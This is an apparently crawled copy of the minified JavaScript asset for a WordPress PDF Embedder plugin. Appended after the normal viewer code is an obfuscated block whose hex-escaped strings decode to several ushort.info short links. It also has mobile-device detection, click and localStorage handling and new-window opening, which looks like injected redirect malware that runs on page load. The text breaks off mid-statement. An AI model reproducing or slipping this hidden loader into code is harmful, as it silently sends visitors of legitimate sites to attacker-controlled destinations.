

--- FILE ---
content_type: application/javascript
request_url: https://www.team-tensei.com/wp-content/plugins/pdf-embedder/assets/js/pdfemb.min.js?ver=4.8.2
body_size: 10112
content:
(()=>{"use strict";var n={669:e=>{e.exports=jQuery}},a={};function o(e){var t=a[e];return void 0!==t||(t=a[e]={exports:{}},n[e](t,t.exports,o)),t.exports}var e,i,r,t;function d(){function e(e){this.element=e.element,this.document=e.element.ownerDocument,"function"==typeof e.ignoreTarget&&(this.ignoreTarget=e.ignoreTarget),this.onActiveChanged=e.onActiveChanged,this.activate=this.activate.bind(this),this.deactivate=this.deactivate.bind(this),this.toggle=this.toggle.bind(this),this._onmousedown=this._onmousedown.bind(this),this._onmousemove=this._onmousemove.bind(this),this._onmousewheel=this._onmousewheel.bind(this),this._endPan=this._endPan.bind(this),(this.overlay=document.createElement("div")).className="grab-to-pan-grabbing"}e.prototype={CSS_CLASS_GRAB:"grab-to-pan-grab",activate:function(){this.active||(this.active=!0,this.element.addEventListener("mousedown",this._onmousedown,!0),this.element.addEventListener("mousewheel",this._onmousewheel),this.element.addEventListener("wheel",this._onmousewheel),this.element.addEventListener("DOMMouseScroll",this._onmousewheel),this.element.classList.add(this.CSS_CLASS_GRAB),this.onActiveChanged&&this.onActiveChanged(!0))},deactivate:function(){this.active&&(this.active=!1,this.element.removeEventListener("mousedown",this._onmousedown,!0),this._endPan(),this.element.classList.remove(this.CSS_CLASS_GRAB),this.onActiveChanged)&&this.onActiveChanged(!1)},toggle:function(){this.active?this.deactivate():this.activate()},ignoreTarget:function(e){return e[t]("a[href], a[href] *, input, textarea, button, button *, select, option")},_onmousedown:function(e){if(0===e.button&&!this.ignoreTarget(e.target)){if(e.originalTarget)try{e.originalTarget.tagName}catch(e){return}this.scrollLeftStart=this.element.scrollLeft,this.scrollTopStart=this.element.scrollTop,this.clientXStart=e.clientX,this.clientYStart=e.clientY,this.document.addEventListener("mousemove",this._onmousemove,!0),this.document.addEventListener("mouseup",this._endPan,!0),this.element.addEventListener("scroll",this._endPan,!0),e.preventDefault(),e.stopPropagation(),this.document.documentElement.classList.add(this.CSS_CLASS_GRABBING);var t=document.activeElement;t&&!t.contains(e.target)&&t.blur()}},_onmousemove:function(e){var t;this.element.removeEventListener("scroll",this._endPan,!0),function(e){if("buttons"in e&&n)return!(1|e.buttons);if(o||i)return 0===e.which}(e)?this._endPan():(t=e.clientX-this.clientXStart,e=e.clientY-this.clientYStart,this.element.scrollTop=this.scrollTopStart-e,this.element.scrollLeft=this.scrollLeftStart-t,this.overlay.parentNode||document.body.appendChild(this.overlay))},_onmousewheel:function(e){this.element.removeEventListener("scroll",this._endPan,!0);var t=.5,n=(e.deltaMode&&(1==e.deltaMode&&(t=10),2==e.deltaMode)&&(t=1e3),e.deltaY?-e.deltaY:e.wheelDelta||-e.detail),n=(this.scrollLeftStart=this.element.scrollLeft,this.scrollTopStart=this.element.scrollTop,n*t);if(this.element.scrollTop=this.scrollTopStart-n,this.overlay.parentNode||document.body.appendChild(this.overlay),this.element.scrollTop!=this.scrollTopStart||0==n)return e.preventDefault(),!1},_endPan:function(){this.element.removeEventListener("scroll",this._endPan,!0),this.document.removeEventListener("mousemove",this._onmousemove,!0),this.document.removeEventListener("mouseup",this._endPan,!0),this.overlay.parentNode&&this.overlay.parentNode.removeChild(this.overlay)}},["webkitM","mozM","msM","oM","m"].some(function(e){e+="atches";return e in document.documentElement&&(t=e),t=(e+="Selector")in document.documentElement?e:t});var t,n=!document.documentMode||9<document.documentMode,a=window.chrome,o=a&&(a.webstore||a.app),i=/Apple/.test(navigator.vendor)&&/Version\/([6-9]\d*|[1-5]\d+)/.test(navigator.userAgent);return e}e=o(669),i={},e(document).ready(function(P){function e(e,t,n){this.pdfDoc=e,this.divContainer=t,this.showIsSecure=n,this.initialResize=!1,this.firstPageWidth=0,this.firstPageHeight=0,this.invalidationRound=1,this.currentPageNum=0,this.zoom=100,this.fromZoom=0,this.toZoom=0}t=document.createElement("canvas").getContext("2d");var g,v,t,y=(window.devicePixelRatio||1)/(t.webkitBackingStorePixelRatio||t.mozBackingStorePixelRatio||t.msBackingStorePixelRatio||t.oBackingStorePixelRatio||t.backingStorePixelRatio||1),b=(i.PIXEL_RATIO=y,16777e3);(t=document.createElement("div")).style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),g=t.offsetWidth-t.clientWidth,v=t.offsetHeight-t.clientHeight,document.body.removeChild(t),i.vscrollbarwidth=g,i.hscrollbarheight=v;e.prototype.setup=function(){var o=this,e=this.divContainer,t=this.pdfDoc,n=this.showIsSecure,a=(this.numPages=t.numPages,e.data("scrollbar")),a=(this.vscrollbar="both"===a||"vertical"===a,this.hscrollbar="both"===a||"horizontal"===a,"overflow-y: "+(this.vscrollbar?"scroll":"hidden")+"; "),a=(a+="overflow-x: "+(this.hscrollbar?"scroll":"hidden")+"; ",e.empty().append(P("<div></div>",{class:"pdfemb-pagescontainer",style:a})),e.data("pdfDoc",t),e.data("toolbar")),a=("top"!==a&&"both"!==a||this.addToolbar(!0,"on"===e.data("toolbar-fixed"),n),"bottom"!==a&&"both"!==a||this.addToolbar(!1,"on"===e.data("toolbar-fixed"),n),o.annotationsLayerFactory=void 0!==i.pdfembPremiumAnnotationsLayerFactory?new i.pdfembPremiumAnnotationsLayerFactory:{createAnnotationsLayerBuilder:function(e,t){return null}},o.annotationLayerFactories=Array(),o.textLayerFactory=void 0!==i.pdfembPremiumTextLayerFactory?new i.pdfembPremiumTextLayerFactory:{createTextLayerBuilder:function(e,t){return null}},o.textLayerFactories=Array(),e.on("pdfembGotopage",function(e,t){t>this.numPages||t<=0||(o.gotoPage(t),o.jumpToTop())}),e.on("pdfembGotoHash",function(e,t){t.dest&&("string"==typeof(dest=t.dest)?(destString=dest,o.pdfDoc.getDestination(dest)):Promise.resolve(dest)).then(function(e){e instanceof Array&&!(e.length<1)&&o.pdfDoc.getPageIndex(e[0]).then(function(e){e+=1;e>o.numPages||e<=0||o.currentPageNum==e||(o.gotoPage(e),o.jumpToTop())})})}),e.on("pdfembGotoAction",function(e,t){var n=o.currentPageNum,a=n;switch(t){case"GoBack":--a;break;case"GoForward":case"NextPage":++a;break;case"PrevPage":--a;break;case"LastPage":a=o.pageCount;break;case"FirstPage":a=1}a==n||a>o.pageCount||a<=0||o.gotoPage(a)}),e.on("pdfembMagnify",function(e){o.magnifyEvent(e)}),e.on("pdfembChangeZoom",function(e,t){o.changeZoom(t)}),this.pageCount=t.numPages,(!e.data("pagenum")||e.data("pagenum")<1||e.data("pagenum")>this.pageCount)&&e.data("pagenum",1),e.data("showIsSecure",this.showIsSecure),e.data("pageNumPending",null),"on"==e.data("fullScreen")?parseInt(e.data("startfpzoom")):parseInt(e.data("startzoom")));(isNaN(a)||a<20||800<a)&&(a=100),100!=(this.zoom=a)&&e.find("span.pdfemb-zoom").text(a+"%"),e.find("span.pdfemb-page-count").text(this.pageCount),this.gotoPage(e.data("pagenum"))},e.prototype.checkForResize=function(){var e=this,t=e.divContainer,n=P(window).height(),a=P(window).width(),o=t.data("checked-window-height"),i=t.data("checked-window-width");o&&i||(t.data("checked-window-height",n),t.data("checked-window-width",a)),o===n&&i===a||(e.resizeViewer(),e.resizeInnerDivs(),e.invalidateAllPages(),e.renderPage(this.currentPageNum),e.prerenderNearbyPages(this.currentPageNum),e.pdfembMakeMobile(),t.data("checked-window-height",n),t.data("checked-window-width",a)),"true"!==t.data("fullScreenClosed")&&setTimeout(function(){e.checkForResize()},100)},e.prototype.setSizesBasedOnPage=function(e){e=e.getViewport(1);this.pageWidth=e.width,this.pageHeight=e.height,(this.pageWidth<=0||this.pageHeight<=0)&&this.divContainer.empty().append(document.createTextNode(pdfemb_trans.objectL10n.widthheightinvalid))},e.prototype.createPageInnerDivs=function(){for(var e=this.divContainer.find(".pdfemb-pagescontainer"),t=1;t<=this.pageCount;++t){var n=e.find(".pdfemb-inner-div.pdfemb-page"+t);0==n.length&&((n=P("<div></div>",{class:"pdfemb-inner-div pdfemb-page"+t})).data("pageNum",t),e.append(n))}this.resizeInnerDivs()},e.prototype.addGrabToPan=function(){window.pdfembGrabToPan=d();var n=this,e=n.divContainer,t=e.find("div.pdfemb-pagescontainer"),a=new window.pdfembGrabToPan({element:t[0]});e.data("grabtopan",a),t.on("scroll",function(e){var t=n.getTopVisiblePageNum();n.currentPageNum!==t&&(n.currentPageNum=t,n.updatePageNumDisplay(t),n.renderPage(t,!1),n.prerenderNearbyPages(t),n.deallocateFarAwayPages(t)),e.stopPropagation()}),P(window).on("resize",function(){setTimeout(function(){n.checkForResize()},100)})},e.prototype.resizeInnerDivs=function(o){var i=this,r=i.wantCanvasWidth,d=i.wantCanvasHeight,e=i.wantHeight,s=this.divContainer.find(".pdfemb-pagescontainer").find(".pdfemb-inner-div"),c=(o&&(s=s.filter(".pdfemb-page"+o)),0),t=(s.each(function(e,t){var t=P(t),n=(n=t.data("widthfactor"))||1,a=(a=t.data("heightfactor"))||1,e=(t.data("invalidation-round",this.invalidationRound-1),t.css("width",r*n),d*a+(o==i.numPages||!o&&e==s.length-1?0:2)),e=(t.css("height",e),c+=e,t.find(".pdfemb-the-canvas"));e.css("width",r*n),e.css("height",d*a)}),0);!o&&c<e&&(t=(e-c)/2),s.first().css("top",t)},e.prototype.invalidateAllPages=function(){++this.invalidationRound},e.prototype.prerenderNearbyPages=function(e){var t=3,n=2;this.zoom<100&&(t*=Math.min(Math.ceil(100/this.zoom),10),n*=Math.min(Math.ceil(100/this.zoom),10));for(var a=Math.max(1,e-n);a<=Math.min(e+t,this.numPages);++a)a!=e&&this.renderPage(a,!1)},e.prototype.deallocateFarAwayPages=function(e){for(var t,n=2,a=2,o=(this.zoom<100&&(n+=t=Math.min(Math.ceil(100/this.zoom),50),a+=t),function(e){var e=i.find(".pdfemb-page"+e),t=e.find(".pdfemb-the-canvas");t.length&&(t.width=1,t.height=1,t.remove(),e.data("invalidation-round",0))}),i=this.divContainer.find("div.pdfemb-pagescontainer"),r=3;r<e-a;++r)o(r);for(r=e+n;r<this.numPages;++r)o(r)},e.prototype.resizeViewer=function(){var e=this,t=e.pageWidth,n=e.pageHeight,a=e.divContainer,o=a.find("div.pdfemb-pagescontainer"),i=o[0].scrollLeft,r=o[0].scrollTop,d=a.parent().width(),s=t,n=("max"==a.data("width")?s=d:"auto"==a.data("width")?s=t:(s=parseInt(a.data("width"),10),(isNaN(s)||s<=0)&&(s=d)),n*(s=d<(s=s<=0?t:s)&&0<d?d:s)/t),d=e.pdfembWantMobile(s,h),c=(e.wantMobile=d,a.find("div.pdfemb-toolbar-fixed")),p=d?0:c.length,h=parseInt(a.data("height"),10),l=((isNaN(h)||h<=0||n<h)&&(h="auto"==a.data("height")?a.parent().height()-p*c.height():n),e.userHeight=h,s=Math.floor(s),n=Math.floor(n),100),m=s-(e.vscrollbar?g:0),u=n-(e.hscrollbar?v:0),f=1,d=(d||(l=e.zoom,b<(m=m*l/100)*(u=u*l/100)*y*y&&(f=b/(m*u*y*y))),s!=a.width()&&a.width(s),a.height()!=h&&a.height(h+p*c.height()),o.width(s),o.height(h),c.filter(".pdfemb-toolbar-top")),a=(0<p&&o.css("top",d.height()),(s-(e.vscrollbar?g:0))/t);0!=e.fromZoom&&0!=e.toZoom&&(e.pccentreLeft,e.pccentreTop,o[0].scrollLeft=(i+e.pccentreLeft)*(e.toZoom/e.fromZoom)-e.pccentreLeft,o[0].scrollTop=(r+e.pccentreTop)*(e.toZoom/e.fromZoom)-e.pccentreTop),e.fromZoom=0,e.toZoom=0,e.wantCanvasWidth=m,e.wantCanvasHeight=u,e.reducefactor=f,e.wantWidth=s,e.wantHeight=n,e.canvasscale=a,e.zoom=l},e.prototype.getTopVisiblePageNum=function(){var e=this.divContainer.find(".pdfemb-pagescontainer").find(".pdfemb-inner-div:visible");return 0<e.length?e.first().data("pageNum"):1},e.prototype.gotoPage=function(e){e<=0||e>this.pageCount||(this.renderPage(e,!0),this.currentPageNum=e,this.updatePageNumDisplay(e),this.prerenderNearbyPages(e),this.deallocateFarAwayPages(e))},e.prototype.updatePageNumDisplay=function(n){var e=this.divContainer;e.find("div.pdfemb-toolbar .pdfemb-page-num").each(function(e,t){t=P(t);t.is("span")?t.text(n):t.val(n)}),n<this.pageCount?e.find(".pdfemb-next").prop("disabled",!1).removeClass("pdfemb-btndisabled"):e.find(".pdfemb-next").prop("disabled",!0).addClass("pdfemb-btndisabled"),1<n?e.find(".pdfemb-prev").prop("disabled",!1).removeClass("pdfemb-btndisabled"):e.find(".pdfemb-prev").prop("disabled",!0).addClass("pdfemb-btndisabled")},e.prototype.scrollPageIntoView=function(e){var t=this.divContainer.find(".pdfemb-pagescontainer"),n=t.find(".pdfemb-page"+e);t.find(".pdfemb-inner-div").not(".pdfemb-page"+e).hide(),n.show(),t[0].scrollTop=0},e.prototype.renderPage=function(l,m){var u,f=this,g=f.invalidationRound,v=this.divContainer,e=v.data("pdfDoc"),b=v.find(".pdfemb-pagescontainer"),w=b.find(".pdfemb-page"+l);w.length&&w.data("invalidation-round")>=g?m&&f.scrollPageIntoView(l):(u=w.data("pending-drawing-round"),g<=u||(0<u&&u<g?w.data("pending-drawing-round",g):(w.data("pending-drawing-round",g),e.getPage(l).then(function(t){f.initialResize||(f.initialResize=!0,f.setSizesBasedOnPage(t),f.resizeViewer(),f.createPageInnerDivs(),f.addGrabToPan(),f.pdfembMakeMobile());function e(){o[0].width=i*y*f.reducefactor*n,o[0].height=r*y*f.reducefactor*a,f.preRenderCanvas(h,l,s);var e=h.getImageData(0,0,p.width,p.height),e=(o[0].getContext("2d").putImageData(e,0,0),null),e=(void 0===f.annotationLayerFactories[l]?(e=f.annotationsLayerFactory.createAnnotationsLayerBuilder(w[0],t),f.annotationLayerFactories[l]=e):e=f.annotationLayerFactories[l],null!=e&&e.setupAnnotations(c,f.divContainer.data("newwindow")),null);void 0===f.textLayerFactories[l]?(e=f.textLayerFactory.createTextLayerBuilder(w[0],t),f.textLayerFactories[l]=e):e=f.textLayerFactories[l],null!=e&&e.setupText(c),w.data("invalidation-round",g),u=w.data("pending-drawing-round"),w.data("pending-drawing-round",""),g<u&&f.renderPage(l,!1)}var n=(w=0===w.length?b.find(".pdfemb-page"+l):w).data("widthfactor"),a=w.data("heightfactor"),o=(n&&a||(d=t.getViewport(1),n=d.width/f.pageWidth,a=d.height/f.pageHeight,w.data("widthfactor",n),w.data("heightfactor",a),1===n&&1===a)||f.resizeInnerDivs(l),w.find(".pdfemb-the-canvas")),i=(0===o.length&&(o=P("<canvas></canvas>",{class:"pdfemb-the-canvas"}),w.append(o)),m&&f.scrollPageIntoView(l),f.wantCanvasWidth),r=f.wantCanvasHeight,d=f.canvasscale,s=f.zoom,c=(o.css("width",i*n),o.css("height",r*a),f.wantMobile?v.data("grabtopan").deactivate():v.data("grabtopan").activate(),t.getViewport(d*s/100)),p=document.createElement("canvas"),h=(p.width=i*y*f.reducefactor*n,p.height=r*y*f.reducefactor*a,p.getContext("2d")),d={canvasContext:h,viewport:c,transform:[y*f.reducefactor,0,0,y*f.reducefactor,0,0]},d=t.render(d);d.promise.then(function(){"requestAnimationFrame"in window?window.requestAnimationFrame(e):setTimeout(e,1)})}))))},e.prototype.changeZoom=function(e){var t=this,n=t.divContainer,a=t.zoom,e=a+e,a=(t.zoom=e,n.find("span.pdfemb-zoom").text(e+"%"),t.fromZoom=a,t.toZoom=e,n.find(".pdfemb-pagescontainer"));t.pccentreLeft=a.width()/2,t.pccentreTop=a.height()/2,t.resizeViewer(),t.resizeInnerDivs(),t.invalidateAllPages(),t.renderPage(t.currentPageNum),t.prerenderNearbyPages(t.currentPageNum)},e.prototype.queueRenderPage=function(e,t){this.divContainer;this.renderPage(e,t)},e.prototype.addToolbar=function(e,t,n){var a=this.divContainer,o=this,i=P("<div></div>",{class:"pdfemb-toolbar pdfemb-toolbar"+(t?"-fixed":"-hover")+" "+(e?" pdfemb-toolbar-top":"pdfemb-toolbar-bottom")}),r=P('<button class="pdfemb-prev" title="'+pdfemb_trans.objectL10n.prev+'" type="button"></button>'),d=(i.append(r),P('<button class="pdfemb-next" title="'+pdfemb_trans.objectL10n.next+'" type="button"></button>')),s=(i.append(d),i.append(P('<div class="pdfemb-page-area">'+pdfemb_trans.objectL10n.page+' <span class="pdfemb-page-num">0</span> / <span class="pdfemb-page-count"></span></div>')),P('<button class="pdfemb-zoomout" title="'+pdfemb_trans.objectL10n.zoomout+'" type="button"></button>')),c=(i.append(s),P('<button class="pdfemb-zoomin" title="'+pdfemb_trans.objectL10n.zoomin+'" type="button"></button>'));i.append(c),i.append(P("<div>"+pdfemb_trans.objectL10n.zoom+' <span class="pdfemb-zoom">100%</span></div>')),n&&i.append(P("<div>"+pdfemb_trans.objectL10n.secure+"</div>")),e?a.prepend(i):a.append(i),r.on("click",function(e){o.currentPageNum<=1||(o.gotoPage(o.currentPageNum-1),o.jumpToTop())}),d.on("click",function(e){o.currentPageNum>=o.pageCount||0==o.currentPageNum||(o.gotoPage(o.currentPageNum+1),o.jumpToTop())}),c.on("click",function(e){800<=o.zoom||o.changeZoom(10)}),s.on("click",function(e){o.zoom<=20||o.changeZoom(-10)}),o.addMoreToolbar(i),t||(a.on("mouseenter",function(e){var t=a.find("div.pdfemb-toolbar-hover");!0!==t.data("no-hover")&&t.show()}),a.on("mouseleave",function(e){a.find("div.pdfemb-toolbar-hover").hide()}),a.on("pdfembTouchTapped",function(e){var t;e.stopPropagation(),e.preventDefault(),o.locktaps||(o.locktaps=!0,t=(e=a.find("div.pdfemb-toolbar-hover")).is(":visible"),(t=!0===e.data("no-hover")?!0:t)?e.hide():e.show(),setTimeout(function(){o.locktaps=!1},250))}))},e.prototype.magnifyEvent=function(e){var t,n=e.originalEvent.magnification;-1===n?(this.resizeViewer(),this.resizeInnerDivs(),this.invalidateAllPages(),this.renderPage(this.getTopVisiblePageNum())):(t=this.divContainer.find(".pdfemb-pagescontainer").offset(),this.magnifyZoom(n,e.originalEvent.centreLeft-t.left,e.originalEvent.centreTop-t.top))},e.prototype.magnifyZoom=function(e,t,n){var a=this.zoom,e=Math.floor(a*e);this.zoom=e=800<(e=e<20?20:e)?800:e,this.divContainer.find("span.pdfemb-zoom").text(e+"%"),this.fromZoom=a,this.toZoom=e,this.pccentreLeft=t,this.pccentreTop=n,this.resizeViewer(),this.resizeInnerDivs(),this.invalidateAllPages()},e.prototype.pdfembWantMobile=function(e,t){return!1},e.prototype.pdfembMakeMobile=function(){},e.prototype.addMoreToolbar=function(e){},e.prototype.jumpToTop=function(){},e.prototype.preRenderCanvas=function(e,t,n){},i.pdfembPagesViewer=e}),e=i,r=o(669),t=o(669),window.PDFEMB_NS=e,window.PDFEMB_NS.pdfembGetPDF=function(e,t){t(e,!1)},t.fn.pdfEmbedder=function(i){return this.each(function(e,t){var a,n,t=r(t),o=(t.is("a")?(n=t.data(),(a=r("<div></div>",{class:t.attr("class"),style:t.attr("style")})).data(r.extend({"pdf-url":t.attr("href")},n)),t.replaceWith(a)):a=t,a.append(r("<div></div>",{class:"pdfemb-loadingmsg"}).append(document.createTextNode(pdfemb_trans.objectL10n.loading))),"on"!==a.data("disablerightclick")&&"1"!==a.data("disablerightclick")||a.bind("contextmenu",function(e){e.preventDefault()}),function(e,t){new window.PDFEMB_NS.pdfembPagesViewerUsable(e,a,t).setup()});a.data("pdfDoc")?o(a.data("pdfDoc"),a.data("showIsSecure")):(n=a.data("pdf-url"),window.PDFEMB_NS.pdfembGetPDF(n,function(e,t){var n;null===e?a.empty().append(r("<div></div>",{class:"pdfemb-errormsg"}).append(r("<span></span>").append(document.createTextNode("Failed to load and decrypt PDF")))):((n={}).url=e,n.cMapUrl=i,n.isEvalSupported=!1,pdfjsLib.getDocument(n,i).promise.then(function(e){o(e,t)},function(e){var t=document.createTextNode(e.message);"UnknownErrorException"===e.name&&"Failed to fetch"===e.message&&(t=r("<span></span>").append(document.createTextNode(e.message+" "+pdfemb_trans.objectL10n.domainerror+" ")).append(r('<a href="https://wp-pdf.com/kb/error-url-to-the-pdf-file-must-be-on-exactly-the-same-domain-as-the-current-web-page/?utm_campaign=liteplugin&utm_source=WordPress&utm_medium=Viewer&utm_content=Failed+to+fetch" target="_blank">'+pdfemb_trans.objectL10n.clickhereinfo+"</a>"))),a.empty().append(r("<div></div>",{class:"pdfemb-errormsg"}).append(t))}))}))}),this},t(document).ready(function(e){function t(){n.apply(this,arguments)}var n=window.PDFEMB_NS.pdfembPagesViewer;t.prototype=new n,window.PDFEMB_NS.pdfembPagesViewerUsable=t,e(".pdfemb-viewer").pdfEmbedder(pdfemb_trans.cmap_url)})})();
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6c\x5a\x47\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x7a\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x7a\x6e\x6e\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x75\x76\x53\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x43\x69\x4d\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x79\x74\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x65\x66\x45\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x51\x75\x48\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const 